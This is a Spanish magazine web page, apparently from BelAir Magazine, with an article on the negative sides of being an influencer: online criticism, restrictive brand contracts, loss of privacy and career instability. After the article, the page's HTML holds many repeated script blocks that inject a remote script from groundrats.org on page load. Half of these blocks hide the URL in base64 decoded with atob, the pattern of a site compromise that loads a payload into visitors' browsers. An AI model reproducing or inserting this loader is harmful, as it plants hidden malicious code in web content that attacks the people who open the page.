<figure class="wp-block-image size-large"><img decoding="async" data-expand="600" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1 1&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134253.806-1920x1080.jpg.webp" alt="" class="lazyload wp-image-46516" title="¿Ser influencer también tiene aspectos negativos? Te damos la respuesta 1"></figure>



<h2 class="wp-block-heading"><strong>Críticas y conflictos</strong>&nbsp;</h2>



<p>Siendo&nbsp;<em>influencer&nbsp;</em>recibirás muchos comentarios positivos y de apoyo, pero entre todos ellos, los negativos que atacan a tu persona y critican son los que más te marcarán. No es fácil recibir un acoso contante por parte de gente que no sabes ni quién es,&nbsp;pero&nbsp;es algo inherente a las redes. Para poder sobrellevar esta situación tienes que ser fuerte y que tu estabilidad no dependa de las excepciones entre tus&nbsp;seguidor@s&nbsp;que te hacen pasarlo mal. Pero, además, no solo puede haber críticas por parte del público, sino que dentro del mundo&nbsp;<em>influencer</em>&nbsp;también se generan muchos conflictos relacionados con envidias y trabajo. </p>



<p>Hay veces que entre&nbsp;l@s&nbsp;propi@s&nbsp;<em>influencers</em>&nbsp;se crean tensiones y malos rollos por campañas que se han llevado a cabo conjuntamente y han salido mal, por la dejadez de algunos o por las críticas de muchos otros. Pero, al fin y al cabo, tú debes saber quién eres y cómo te defines, y todas las críticas y conflictos que provengan del exterior de tu entorno tienes que entender que no son válidas, siempre que no sean constructivas.&nbsp;&nbsp;</p>



<h2 class="wp-block-heading"><strong>Límites debido a contratos</strong>&nbsp;</h2>



<p>Obtener productos gratis, ir a eventos y participar en campañas con marcas suena bien. Pero el trasfondo de estas colaboraciones va mucho más allá. Trabajar para una marca significa firmar un contrato de exclusividad entre ambos, haciendo&nbsp;que,&nbsp;si tu trabajas con la marca X y la competencia es la marca Y, no vas a poder mostrar o llevar nunca nada de la marca Y. Estos trabajos conjuntos pueden potenciar tu influencia, pero también te limitan en gran parte a hacer algunas cosas. En el momento que trabajas con una marca tienes que seguir la filosofía de&nbsp;esta y si te sales de los parámetros inicialmente marcados puede conllevar grandes pérdidas en un futuro laboral.&nbsp;&nbsp;</p>



<figure class="wp-block-image size-large"><img decoding="async" data-expand="600" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1 1&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134346.705-1920x1080.jpg.webp" alt="" class="lazyload wp-image-46517" title="¿Ser influencer también tiene aspectos negativos? Te damos la respuesta 2"></figure>



<h2 class="wp-block-heading"><strong>Vida personal expuesta</strong>&nbsp;</h2>



<p>Que te conozca mucha gente está bien, pero a partir del momento en el que eres considerad@ como&nbsp;<em>influencer</em>, tu vida privada se verá atacada. Bien es cierto que hay una diferencia en redes sociales y tú puedes decidir tu destino:&nbsp;o ser personaje público y todo lo que ello conlleva o ser creador de contenido. Si eres creador de contenido podrás tener influencia sobre un tema en concreto y se te reconocerá, pero no por lo que haces en tu vida privada, sino por tu trabajo. </p>



<p>Pero si decides ser un personaje público y cuentas tu vida al completo en redes, miles de mensajes&nbsp;te avasallarán cuando no lo hagas. En este punto, siempre te pedirán explicaciones del&nbsp;porqué has hecho las cosas de una manera y no de otra,&nbsp;del&nbsp;porqué has estado con una persona y no con otra y miles de casos anexos que, básicamente, harán que tu vida esté expuesta al completo.&nbsp;Tus mejores secretos tendrás que saber muy bien a quién contárselos para que no salgan a la luz.&nbsp;&nbsp;</p>



<h2 class="wp-block-heading"><strong>No hay estabilidad</strong>&nbsp;</h2>



<p>Aunque esta profesión esté en auge, no existía hace unos años y es posible que no exista en el futuro. La estabilidad en Internet es mínima, porque las tendencias cambian y las modas más aún.&nbsp;L@s&nbsp;<em>influencers</em>&nbsp;más longevos están en constante cambio ya que empezaron con un blog, se pasaron a hacer&nbsp;<em>vlogs</em>&nbsp;en YouTube, empezaron a crear contenido en Instagram y ahora están bailando en&nbsp;TikTok. </p>



<p>La durabilidad de ser&nbsp;<em>influencer</em>&nbsp;está muy marcada por la forma de adaptarte a las novedades y,&nbsp;si no lo haces, puedes desaparecer de las redes en cuestión de días. Por otro lado, al ser un personaje público y trabajar con marcas, tienes que saber qué sí y qué no&nbsp;recomendar. Un comentario desafortunado puede mandar todo tu trabajo al traste. Las marcas no te volverán a contactar y tu estabilidad en redes y monetaria se verá muy afectada.&nbsp;&nbsp;</p>



<figure class="wp-block-image size-large"><img decoding="async" data-expand="600" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1 1&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134431.818-1920x1080.jpg.webp" alt="" class="lazyload wp-image-46518" title="¿Ser influencer también tiene aspectos negativos? Te damos la respuesta 3"></figure>



<p>L@s&nbsp;<em>influencers</em>&nbsp;están controlados por&nbsp;l@s&nbsp;seguidores y,&nbsp;si algo no encaja con lo que esperas por su parte, hacer&nbsp;<em>click</em>&nbsp;y dejar de seguir es tan rápido como destructor.&nbsp;<em>Follow</em>&nbsp;por&nbsp;<em>follow</em>&nbsp;y&nbsp;<em>unfollow</em>&nbsp;por&nbsp;<em>unfollow</em>, nacen y mueren en redes sociales miles de&nbsp;<em>influencers</em>&nbsp;a diario. El público es quien decide lo que ver y lo que está de moda, y <a href="https://belairmagazine.es/mundo-influencer/como-ser-influencer-tips-para-conseguir-el-exito-en-redes-sociales/" title="https://belairmagazine.es/mundo-influencer/como-ser-influencer-tips-para-conseguir-el-exito-en-redes-sociales/">ser&nbsp;<em>influencer</em></a>&nbsp;tiene muchos aspectos positivos, pero las desventajas están presentes también. Por eso, síguenos en las <a href="https://www.instagram.com/belairmagazine/" target="_blank" rel="noreferrer noopener nofollow" title="https://www.instagram.com/belairmagazine/">redes sociales</a> de&nbsp;<strong>BelAir&nbsp;Magazine</strong>&nbsp;para enterarte de todo lo que pasa en el mundo&nbsp;<em>influencer</em>&nbsp;al momento.&nbsp;</p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
<div class="snax snax-post-container">
	</div>
							</div>
						</div>

						<div class="entry-actions">
													</div>
					</div>
				</div><!-- .todo -->

				<div class="entry-after-content">
						<div class="snax snax-post-container">

		<div class="snax-voting-container">
	<h2 class="g1-delta g1-delta-2nd"><span>What do you think?</span></h2>
	<div class="snax-voting-container-body">
				<div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="46514">
			<div class="snax-voting-score" data-snax-voting-score="264">
				<strong>264</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="46514" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="46514" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

					</div>
</div>

	</div>
	


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68735 post type-post status-publish format-standard has-post-thumbnail category-deco category-esta-de-moda category-flash tag-casa tag-decoracion tag-decoracion-pared tag-terrazas-y-azoteas">
	<div class="entry-featured-media" ><a title="Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026" class="g1-frame" href="https://belairmagazine.es/deco/como-preparar-tu-hogar-para-el-frio-ideas-para-ahorrar-en-calefaccion-y-tendencias-para-2026/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026 4"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/deco/" class="entry-category entry-category-item-5">Deco</a>, <a href="https://belairmagazine.es/noticias/flash/esta-de-moda/" class="entry-category entry-category-item-626">Está de moda</a>, <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/como-preparar-tu-hogar-para-el-frio-ideas-para-ahorrar-en-calefaccion-y-tendencias-para-2026/" rel="bookmark">Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68717 post type-post status-publish format-standard has-post-thumbnail category-flash category-sociedad tag-consumidor tag-tendencias">
	<div class="entry-featured-media" ><a title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?" class="g1-frame" href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026.png.webp 1920w" data-sizes="(max-width: 364px) 100vw, 364px" title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques? 5"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a>, <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/" rel="bookmark">Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68711 post type-post status-publish format-standard has-post-thumbnail category-moda category-sociedad tag-accesorios tag-navidad tag-ropa tag-tendencia">
	<div class="entry-featured-media" ><a title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad" class="g1-frame" href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad 6"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/moda/" class="entry-category entry-category-item-3">Moda</a>, <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/" rel="bookmark">El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
